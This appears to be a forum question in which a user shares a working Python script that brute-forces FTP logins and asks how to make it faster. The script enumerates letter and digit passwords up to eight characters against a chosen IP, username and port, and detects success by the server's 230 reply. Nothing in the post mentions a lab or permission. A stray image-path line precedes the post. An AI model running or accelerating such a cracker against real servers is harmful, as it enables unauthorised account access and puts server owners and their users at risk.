 I made a simple password cracker using Python. But it's extremely slow. Here is my code:
import itertools
import string
import sys
import socket

def connection(ip, user, passw, port):
    s = socket.socket()
    s.connect((ip, int(port)))
    data = s.recv(1024)
    s.send(('USER ' + user + '\r\n').encode())
    data = s.recv(1024)
    s.send(('PASS ' + passw + '\r\n').encode())
    data = s.recv(1024)
    s.send(('quit\r\n').encode())
    s.close()
    return data
def crack(ip, user, port):
    chars = string.digits + string.ascii_letters
    for password_length in range(1, 9):
        for guess in itertools.product(chars, repeat = password_length):
            guess = ''.join(guess)
            p = connection(ip, user, guess, port)
            if '230'.encode() in p:
                print('Username : ' + user + '\nPassword : ' + guess)
                sys.exit(1)
if len(sys.argv) != 4:
    print('Usage: ./passcracker.py <IP> <Username> <Port>')
    sys.exit(1)
crack(sys.argv[1], sys.argv[2], sys.argv[3])
I want to make it faster. Also if there is any wrong part in code, please tell me.